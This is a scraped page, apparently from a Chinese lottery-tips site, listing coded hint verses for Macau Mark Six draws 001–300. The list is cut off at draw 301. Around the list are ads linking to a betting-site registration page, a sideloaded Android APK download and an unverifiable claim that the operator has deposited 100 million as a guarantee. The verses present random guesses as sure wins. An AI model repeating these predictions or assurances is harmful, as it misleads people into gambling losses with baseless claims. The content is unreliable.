

--- FILE ---
content_type: text/html
request_url: https://bo.didadi.cc/topic/76.html
body_size: 14878
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768994281" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>

<!--<div class="cgi-box">
  <div class="lt-hov-bar  hot">
    <div style="border-radius: 0 0 4px 4px;"><a href="#lx">六肖六码</a></div>
    <div class="lt-hov-bar-hov" style="margin: 0 6px;border-radius: 0 0 4px 4px;"><a href="#gs">高手资料</a></div>
    <div><a href="#mu">内幕24码</a></div>
  </div>
</div>-->
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768994281"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76b6c3d4aa664c59b9e7a793cab848f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>走势</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>021期:澳门博彩皇	【澳特码总纲诗】</h1>
  </div>
  <div class="cgi-bd con-main"> 2024年全年资料【特码总纲诗】(001-365)<br /><br /><br /><br /><br />第001期： 双蓝生肖它最大（双）特码可能是鼠蛇<br /><br /><br />第002期： 蓝蓝红红好码来（双）七步成诗真天子<br /><br /><br />第003期： 双数就狗没有来（单）合数拣单不会错<br /><br /><br />第004期： 六合有码今期开（单）十子之上四中金<br /><br /><br />第005期： 鸡龙相合二八出（双）双绿生肖仔细杀<br /><br /><br />第006期： 六畜猜特真天子（双）两期之内必开双<br /><br /><br />第007期： 绿色特波兰金来（单）绿色特码合单好<br /><br /><br />第008期： 一三四头是不错（单）十二生肖谁最后<br /><br /><br />第009期： 红绿特码小看它（红）木金火特一定中<br /><br /><br />第010期： 合单会来不用疑（蓝）一二三头蓝绿特<br /><br /><br />第011期： 笑迎返乡之大军（单）秋风凉爽心情高<br /><br /><br />第012期： 二五把门不让过（单）三六今期红红火<br /><br /><br />第013期： 今期就看小数号（红）蛇猪虎肖有参考<br /><br /><br />第014期： 秀才上京考状元（红）前路茫茫无止境<br /><br /><br />第015期： 江河湖海任我行（单）死路一条还要走<br /><br /><br />第016期： 红绿特在第三期（红）买羊卖猪中鼠马<br /><br /><br />第017期： 二八今期来送宝（单）虎入平阳受狗欺<br /><br /><br />第018期： 家中之物算特肖（绿）红绿不离上期码<br /><br /><br />第019期： 八八万财玄在双（单）最笨生肖中特码<br /><br /><br />第020期： 大数看特也好猜（兰）草原之上有玄机<br /><br /><br />第021期： 亡羊补牢金水木（双）仁基之子武功枭<br /><br /><br />第022期： 生肖本期排第六（单）绿红两波争上奖<br /><br /><br />第023期： 合数本期只选单（双）兰兰绿绿牛蛇猪<br /><br /><br />第024期： 须得整理方安心（单）浮躁生气本不应<br /><br /><br />第025期： 诗海经中有猛兽（单）十二生肖从它来<br /><br /><br />第026期： 红波有特兰波防（红）一四特码木土数<br /><br /><br />第027期： 双数本期配合双（蓝）八棱梅花亮银锤<br /><br /><br />第028期： 配龙兔蛇猪鼠马（红）二五有数红绿出<br /><br /><br />第029期： 今期生肖金水开（双）水中寻特定中彩<br /><br /><br />第030期： 桃源网址须谨记（双）意马心猿醉梦中<br /><br /><br />第031期： 卖油娘子变三八（单）羊前三六九中特<br /><br /><br />第032期： 兰波有特定来单（兰）西天再取经回来<br /><br /><br />第033期： 今期生肖是第一（单）四六旺特迎牛年<br /><br /><br />第034期： 一二五八有玄机（单）十二生肖它第一<br /><br /><br />第035期： 看好猴龙狗羊蛇（蓝）红红绿绿一定中<br /><br /><br />第036期： 包公出巡打贵妃（单）一三四五相加数<br /><br /><br />第037期： 十二生肖中一个（双）门过一门又一门<br /><br /><br />第038期： 黑夜外出灯火红（双）单犬斗虎难寻觅<br /><br /><br />第039期： 绿色特波蓝金来（双）鸡飞狗跳勐虎来<br /><br /><br />第040期： 白昼入梦真轻松（单）金乌西坠玉兔升<br /><br /><br />第041期： 十二生肖是福哥（红）只是头脑有点愚<br /><br /><br />第042期： 独坐孤单怨秋风（绿）红绿特码小看它<br /><br /><br />第043期： 大路笔直两边树（蓝）能工巧匠开神斧<br /><br /><br />第044期： 单数有特请君查（兰）合数买单买兰波<br /><br /><br />第045期： 三代英豪杨家将（双）保家卫国求边关<br /><br /><br />第046期： 马兔牛鸡可猜猜（绿）一三四尾有玄机<br /><br /><br />第047期： 五代同堂实为奇（单）一波中特不夸张<br /><br /><br />第048期： 上期特连三为头（绿）小合更是合你意<br /><br /><br />第049期： 大海水下有特码（双）看好特码好下注<br /><br /><br />第050期： 二四特头防三头（绿）兰兰绿绿绝对中<br /><br /><br />第051期： 牛羊相冲有玄机（绿）一生好色他第一<br /><br /><br />第052期： 各式资料现已至（绿）季节轮回圆圈绕<br /><br /><br />第053期： 马到成功奏凯歌（双）羊在草原要吃草<br /><br /><br />第054期： 一到开码心自如（双）今期包你中大奖<br /><br /><br />第055期： 一二三头红蓝特（单）特码就在火土号<br /><br /><br />第056期： 今期红波要中彩（双）美女水土火数中<br /><br /><br />第057期： 回头是岸金不换（单）牛头马面双双合<br /><br /><br />第058期： 大号特码兰绿到（绿）大合之中定有特<br /><br /><br />第059期： 红色特波离不开（双）红红绿绿还是旺<br /><br /><br />第060期： 八卦转定火炼金（单）论到六合一肖中<br /><br /><br />第061期： 大雨连下防水害（红）同心齐力御天灾<br /><br /><br />第062期： 一月一号元旦节（单）结合双休一起歇<br /><br /><br />第063期： 双数至尊有得猜（双）合你心意是合单<br /><br /><br />第064期： 三五游客来不绝（绿）艰难登顶美景观<br /><br /><br />第065期： 今期生肖狗和猴（红）特码红数道分明<br /><br /><br />第066期： 上期特连三为头（双）大数中特双都好<br /><br /><br />第067期： 三四广迎八方客（绿）绿波开出几多鲜<br /><br /><br />第068期： 二五四六有玄机（双）太子美女来相伴<br /><br /><br />第069期： 红比绿强任你选（单）合数拣单不会错<br /><br /><br />第070期： 兰兰特波木土号（单）四王下山管天下<br /><br /><br />第071期： 三七开来合数双（单）江鲤也想跃龙门<br /><br /><br />第072期： 彩民转运好八字（绿）岁月如梭匆匆去<br /><br /><br />第073期： 双数中特小小买（双）虎龙兔猴也不错<br /><br /><br />第074期： 马会选民尖嘴码（单）春夏秋冬轮流转<br /><br /><br />第075期： 双尾玄机玄中玄（单）水土有特火也中<br /><br /><br />第076期： 红双防兰试火土（兰）零二特头有你看<br /><br /><br />第077期： 大海水下有特玛（双）看好特玛好下注<br /><br /><br />第078期： 三千佳丽住后宫（双）火中有肖是六七<br /><br /><br />第079期： 本日挂历有玄机（单）三六一八可看特<br /><br /><br />第080期： 十二生肖个个知（双）六合在前取投机<br /><br /><br />第081期： 合双有特看小码（兰）绿兰有特水木金<br /><br /><br />第082期： 龙蛇鸡兔猴鼠羊（绿）绿色草源看波来<br /><br /><br />第083期： 一三四七八尾送（单）特码今期看小数<br /><br /><br />第084期： 今期生肖七字开（双）买八一定能发财<br /><br /><br />第084期： 今期特码猜双肖（双）亡羊补牢金水木<br /><br /><br />第086期： 金融中心玄机出（红）猜特易中实力说<br /><br /><br />第087期：红绿特码小看它（单）木金火特一定中<br /><br /><br />第088期： 金鸡报晓在三更（绿）一二三头蓝绿特<br /><br /><br />第089期： 红波失势定成局（单）想要发财找三六<br /><br /><br />第090期： 车来车往繁华景（绿）社会万展大进步<br /><br /><br />第091期： 单数有特请君查（单）合数买单买兰波<br /><br /><br />第092期： 财神赐财家家福（双）春到人间三八知<br /><br /><br />第093期： 今期双红波色旺（红）桃花太监找妇人<br /><br /><br />第094期： 二四特头防三头（单）兰兰绿波绝对中<br /><br /><br />第095期： 美女送特开金花（绿）二五兄弟不离家<br /><br /><br />第096期： 蓝蓝特波木土号（红）合单会来不用疑<br /><br /><br />第097期： 红绿特在第三期（单）买羊买猪中鼠马<br /><br /><br />第098期： 皇天不负有心人（双）三声四响丹绿波<br /><br /><br />第099期： 红绿特码小看它（单）木金火特一定中<br /><br /><br />第100期： 鼠猪马虎定生肖（红）生肖笑言有财来<br /><br /><br />第101期：上期特连三为头（双）大数中特双都好<br /><br /><br />第102期：鼠猪马虎定生肖（单）一三九尾中特码<br /><br /><br />第103期：红波一波有特中（红）零二四头看特开<br /><br /><br />第104期：家中之物算特肖（单）红绿不离上期码<br /><br /><br />第105期：美好良辰客归来（双）春风一度遇天涯<br /><br /><br />第106期：合数本期只选单（兰）兰兰绿绿牛蛇猪<br /><br /><br />第107期：新年将至小孩欢（绿）红包收来口袋满<br /><br /><br />第108期：呈祥彩蝶有机会（蓝）求来神仙变八戒<br /><br /><br />第109期：配龙兔蛇猪鼠马（红）二五有数红绿出<br /><br /><br />第110期：金火相合出特码（绿）三八与九当头数<br /><br /><br />第111期：合单会来不用疑（蓝）一二三头蓝绿特<br /><br /><br />第112期：金牛出门迎财神（单）猴蛇共舞看今期<br /><br /><br />第113期：大家说今期牛羊（单）马到成功必定发<br /><br /><br />第114期：上期特连三为头（双）大数中特双也好<br /><br /><br />第115期：六合六码中特奖（双）财来四方喜洋洋<br /><br /><br />第116期：大号特码兰绿到（兰）大合之中定有特<br /><br /><br />第117期：红绿特波没问题（双）金榜题名定牛蛇<br /><br /><br />第118期：上期特连三为头（双）大数中特双都好<br /><br /><br />第119期：四季耕耘五谷丰（单）风云龙虎四门开<br /><br /><br />第120期：三长两短气温差（蓝）谨防中暑防伤身<br /><br /><br />第121期：八卦转定火炼金（单）论到六合一肖中<br /><br /><br />第122期：绿码二七才好买（蓝）特码必定在其中<br /><br /><br />第123期：今期生肖旺东西（双）是双又逢旺木春<br /><br /><br />第124期：卖油娘子变三八（单）羊前三六九中特<br /><br /><br />第125期：翻山越岭路急弯（双）三心二意要忌戒<br /><br /><br />第126期：今期红波要中彩（双）十枝杏花飘五里<br /><br /><br />第127期：兰波有特定来单（兰）西天再取经回来<br /><br /><br />第128期：二八今期来送宝（单）虎入平阳受狗欺<br /><br /><br />第129期：一一道來也不難（蓝）单数合双中特码<br /><br /><br />第130期：双数至尊有的猜（双）合你心意是合单<br /><br /><br />第131期：双特自葳玄机在（双）红色一波定中奖<br /><br /><br />第132期：找做准备来提防（双）三五一家去他乡<br /><br /><br />第133期：一二五八有玄机（单）十二生肖它第一<br /><br /><br />第134期：双数重下可防红（双）蛇猪虎肖有参考<br /><br /><br />第135期：美女送特开金花（绿）二五兄弟不离家<br /><br /><br />第136期：今期特码开龙虎（双）四二输四一片蓝<br /><br /><br />第137期：今期生肖定蛇马（单）红蓝特码在中间<br /><br /><br />第138期：红比绿强任你选（红）特码红数道分明<br /><br /><br />第139期：二九今期定中彩（蓝）玄机自在读书人<br /><br /><br />第140期：今期就看小数号（红）蛇猪虎肖有参考<br /><br /><br />第141期：鸡牛来运皆欢喜（双）龙风呈祥民安乐<br /><br /><br />第142期：蓝蓝特波木土号（红）合单会来不用疑<br /><br /><br />第143期：茫茫碌碌闯四方（单）一二相合三五直<br /><br /><br />第144期：骂狗打鸡猪在笑（单）三心二意不成气<br /><br /><br />第145期：今期生肖旺水火（单）一年四季在于春<br /><br /><br />第146期：今期生肖出在火（单）单数今期必中奖<br /><br /><br />第147期：今期要防猴猪开（单）九九八十一照算<br /><br /><br />第148期：今期特玛想想它（单）三三上下左右好<br /><br /><br />第149期：看好特码你有缘（双）金银财宝随手来<br /><br /><br />第150期：马到成功奏凯歌（双）羊在草原要吃草<br /><br /><br />第151期：大海水下有特玛（双）看好特玛好下注<br /><br /><br />第152期：排行第十有机寻（双）北方歌谣南方调<br /><br /><br />第153期：交通高峰需谨慎（双）平安是金为真理<br /><br /><br />第154期：红波有特兰波防（单）一四特码木土数<br /><br /><br />第155期：红波失势定成局（单）想要发财找三六<br /><br /><br />第156期：两地相隔两心伤（红）南北通道交通忙<br /><br /><br />第157期：牛羊相冲有玄机（绿）一生好色他第一<br /><br /><br />第158期：三代英豪杨家将（双）保家卫国求边关<br /><br /><br />第159期：三千佳丽住后宫（双）火中有肖是六七<br /><br /><br />第160期：红色特码买兰码（双）双数特码金水行<br /><br /><br />第161期：二五二七发大财（双）今期五数把三连<br /><br /><br />第162期：绿色特波兰金来（单）绿色特码合单好<br /><br /><br />第163期：一三四头是不错（单）十二生肖谁最后<br /><br /><br />第164期：三十以下金水号（单）马猴羊虎肯定杀<br /><br /><br />第165期：蛇马龙狗看看好（单）零二三头看着来<br /><br /><br />第166期：双数中奖是必然（双）兰红特码兰也好<br /><br /><br />第167期：十二生肖个个知（双）六合在前取投机<br /><br /><br />第168期：二三两头可能出（红）红红特波看着来<br /><br /><br />第169期：单数中特合双定（单）火水行数合君意<br /><br /><br />第170期：包公出巡打贵妃（单）一三四五相加数<br /><br /><br />第171期：兰波有特你来算（兰）特肖就在前二期<br /><br /><br />第172期：双数猜特君选吧（双）绿兰偷的美人归<br /><br /><br />第173期：今期特码找管家（绿）绿蓝波定特中奖<br /><br /><br />第174期：绿色参码疑合双（绿）不吃五谷吃青草<br /><br /><br />第175期：单数出特很意外（双）木土水中红中奖<br /><br /><br />第176期：各式资料现已至（绿）季节轮回圆圈绕<br /><br /><br />第177期：排行第十有机寻（双）北方歌谣南方调<br /><br /><br />第178期：特头本期零三四（单）单数中特兰绿旺<br /><br /><br />第179期：八卦方位有定向（单）龙马精神发大家<br /><br /><br />第180期：回头是岸金不换（单）牛头马面双双合<br /><br /><br />第181期：龙狗虎中猜特码（双）红码有特小防绿<br /><br /><br />第182期：双尾玄机玄中玄（单）水土有特火也中<br /><br /><br />第183期：零一二头买兰红（兰）六畜中特应不难<br /><br /><br />第184期：花香鸟语四季存（绿）清晨菜市闹哄哄<br /><br /><br />第185期：八八万财玄在双（单）最笨生肖中特码<br /><br /><br />第186期：蛇马猴鸡狗猜绿（红）零一四头看看特<br /><br /><br />第187期：合单会来不用疑（双）都是王都来中特<br /><br /><br />第188期：今期生肖放光芒（双）龙鼠虎猴赌今期<br /><br /><br />第189期：好人好事雷锋也（单）前人种德后人收<br /><br /><br />第190期：生有特码在一起（红）今期生肖看是羊<br /><br /><br />第191期：金鸡报晓在三更（绿）一二三头蓝绿特<br /><br /><br />第192期：双尾玄机玄是玄（双）小合更是合你意<br /><br /><br />第193期：三七开来合数双（单）江鲤也想跃龙门<br /><br /><br />第194期：元帅太监四五数（单）卖定秀才有钱收<br /><br /><br />第195期：十二生肖中一个（双）门过一门又一门<br /><br /><br />第196期：诗海经中有猛兽（单）十二生肖从它来<br /><br /><br />第197期：红兰特波双参考（双）合单之意放心中<br /><br /><br />第198期：虎头蛇尾不用取（单）彩民今期看好双<br /><br /><br />第199期：四季耕耘五谷丰（单）风云龙虎四门开<br /><br /><br />第200期：今期生肖是第一（单）四六旺特迎牛年<br /><br /><br />第201期：有烟有酒兄弟情（单）蛇马定能爆本期<br /><br /><br />第202期：老大后悔无何从（双）二七相伴同台走<br /><br /><br />第203期：六畜特码四条腿（双）双数特码笑哈哈<br /><br /><br />第204期：红绿特波没问题（绿）双数没有合双好<br /><br /><br />第205期：十一长假已在即（双）出门旅行散心去<br /><br /><br />第206期：单数有特请君查（兰）合数买单买兰波<br /><br /><br />第207期：大数看特也好猜（双）草原之上有玄机<br /><br /><br />第208期：冬至在即众返乡（蓝）交通高峰客运忙<br /><br /><br />第209期：虎鸡兔牛马肖死（双）特码红绿首选红<br /><br /><br />第210期：兔鸡猴蛇猜中间（单）三九特尾在左右<br /><br /><br />第211期：红波旺势不可挡（单）十分火爆要焱出<br /><br /><br />第212期：一二五八有玄机（单）十二生肖它第一<br /><br /><br />第213期：单数特码发大财（单）九合六合五合开<br /><br /><br />第214期：兰兰绿绿自己定（兰）金木土中有数拣<br /><br /><br />第215期：鸡牛来运皆欢喜（双）龙风呈祥民安乐<br /><br /><br />第216期：今期生肖狗和猴（红）特码红数道分明<br /><br /><br />第217期：三千佳丽住后宫（双）火中有肖是六七<br /><br /><br />第218期：今期生肖金水开（双）水中寻特定中彩<br /><br /><br />第219期：四来鸡叫三声去（单）看好红波在今期<br /><br /><br />第220期：单人上阵猜特码（双）是大是小自己猜<br /><br /><br />第221期：冷热交替易伤风（蓝）鼻塞喷嚏身怕冷<br /><br /><br />第222期：六合有码今期开（单）十子之上四中金<br /><br /><br />第223期：猴蛇猪肖猜四尾（绿）兰色一波防绿单<br /><br /><br />第224期：今期特码想想它（单）三三上下左右好<br /><br /><br />第225期：看好猴龙狗羊蛇（绿）兰绿有特绿选小<br /><br /><br />第226期：双来红绿挡不住（兰）合双本期是放心<br /><br /><br />第227期：龙猪鸡蛇狗马猴（双）双字里面有玄机<br /><br /><br />第228期：大将拼命保皇帝（绿）送红绿开狗兔万<br /><br /><br />第229期：鸡马猪猴应为杀（单）单数中特是好事<br /><br /><br />第230期：三五一群来玩耍（单）互相嘻戏笑脸灿<br /><br /><br />第231期：兔鸡猴蛇猜中间（单）三九特尾在左右<br /><br /><br />第232期：各路客运座位紧（单）三五一群秋收好<br /><br /><br />第233期：十二生肖任你选（红）土金水号是铁定<br /><br /><br />第234期：三代英豪杨家将（双）保家卫国求边关<br /><br /><br />第235期：三四广迎八方客（绿）绿波开出几多鲜<br /><br /><br />第236期：本日挂历有玄机（单）三六一八可看特<br /><br /><br />第237期：虎头蛇尾不用取（单）彩民今期看好双<br /><br /><br />第238期：双数本期配合双（蓝）八棱梅花亮银锤<br /><br /><br />第239期：兰红特码中火土（双）西天路上有玄机<br /><br /><br />第240期：红绿特码小看它（红）木金火特一定中<br /><br /><br />第241期：单数中了你才知（双）红红绿绿上期连<br /><br /><br />第242期：二八今期来送宝（单）虎入平阳受狗欺<br /><br /><br />第243期：鸡龙相合二八出（双）双绿生肖仔细杀<br /><br /><br />第244期：单数有特请君查（单）红绿有特金木行<br /><br /><br />第245期：本期之特就猜红（红）单数特码红与绿<br /><br /><br />第246期：三六七八本期连（单）红色梅花三六九<br /><br /><br />第247期：金木定能中大奖（双）同舟共济三五同<br /><br /><br />第248期： 风凋雨顺报喜事（红）日和风丽大地春<br /><br /><br />第249期： 金枝玉叶最娇贵（双）水满金山钱满仓<br /><br /><br />第250期： 双数中奖是必言（单）兰红特码兰也好<br /><br /><br />第251期： 本期之特就猜红（红）单数特码红与绿<br /><br /><br />第252期： 双数中特兰与红（双）火行三七尾数杀<br /><br /><br />第253期： 大单大双猜特码（绿）单单双双任君选<br /><br /><br />第254期： 今期特码开龙虎（双）四二输四一片蓝<br /><br /><br />第255期： 红波有特蓝波防（单）向上三期博六合<br /><br /><br />第256期： 兔鸡猴蛇猜中间（单）三九特尾在左右<br /><br /><br />第257期： 树欲静而风不宁（双）兴旺成贩一念中<br /><br /><br />第258期： 两地相隔两心伤（红）南北通道交通忙<br /><br /><br />第259期： 二九今期定中彩（蓝）玄机自在读书人<br /><br /><br />第260期： 双数中特小小买（双）虎龙兔猴也不错<br /><br /><br />第261期： 兔鸡猴蛇猜中间（单）穿金戴银戴兰花<br /><br /><br />第262期： 红比绿强任你选（红）特码红数道分明<br /><br /><br />第263期： 今期生肖天上找（单）腾云驾雾他最行<br /><br /><br />第264期： 红波有特兰波防（单）一四特码木土数<br /><br /><br />第265期： 二三两头可能出（红）红红特波看着来<br /><br /><br />第266期： 今期特码想想它（单）三三上下左右好<br /><br /><br />第267期： 兰红特码中火土（双）西天路上有玄机<br /><br /><br />第268期： 今期特码找管家（绿）绿蓝波定特中奖<br /><br /><br />第269期： 大路笔直两边树（双）北国风光一片雪<br /><br /><br />第270期： 马到成功奏凯歌（双）羊在草原要吃草<br /><br /><br />第271期： 感受自然尽忘反（双）平时东西各自奔<br /><br /><br />第272期： 兰波有特你来算（兰）特肖就在前二期<br /><br /><br />第273期： 鸡马猪猴应为杀（单）单数中特是好事<br /><br /><br />第274期： 猴蛇猪肖猜四尾（红）零二特头有你看<br /><br /><br />第275期： 找做准备来提防（双）三五一家去他乡<br /><br /><br />第276期： 今期特玛二三七（单）三八三九还要防<br /><br /><br />第277期： 今期生肖旺东西（双）是双又逢旺木春<br /><br /><br />第278期： 今期生肖开银花（单）红波绿波分清楚<br /><br /><br />第279期： 本期之特就猜单（单）单数特旺红以绿<br /><br /><br />第280期： 牛鬼蛇神四方躲（单）狼狈为奸乱朝纲<br /><br /><br />第281期： 排行第十有机寻（双）北方歌谣南方调<br /><br /><br />第282期： 二四特头可能中（单）鸡飞狗跳勐虎来<br /><br /><br />第283期： 合单会来不用疑（双）都是王者来中特<br /><br /><br />第284期： 元帅太监四五数（单）卖定秀才有钱收<br /><br /><br />第285期： 红波旺势不可挡（单）十分火爆要焱出<br /><br /><br />第286期： 交通高峰需谨慎（双）平安是金为真理<br /><br /><br />第287期： 单数中特合双定（单）火水行数合君意<br /><br /><br />第288期： 冷热交替易伤风（蓝）鼻塞喷嚏身怕冷<br /><br /><br />第289期： 合单之数放心中（红）牛兄猪弟来报喜<br /><br /><br />第290期： 金火土数算硬中（单）零三四头好特段<br /><br /><br />第291期： 今期红波要中彩（双）十枝杏花飘五里<br /><br /><br />第292期： 江河湖海任我行（单）死路一条还要走<br /><br /><br />第293期： 双数至尊有得猜（双）合你心意是合单<br /><br /><br />第294期： 提前出行三两天（红）莫等将近队伍庞<br /><br /><br />第295期： 火金红绿猜特码（绿）今期特肖与家关<br /><br /><br />第296期： 双数猜特君选吧（单）绿兰偷的美人归<br /><br /><br />第297期： 二五四六有玄机（双）太子美女来相伴<br /><br /><br />第298期： 汉前将军多说法（双）西出阳关说瘦马<br /><br /><br />第299期： 双数中特蓝与红（红）红波单数找特码<br /><br /><br />第300期： 风凋雨顺报喜事（红）日和风丽大地春<br /><br /><br />第301期： 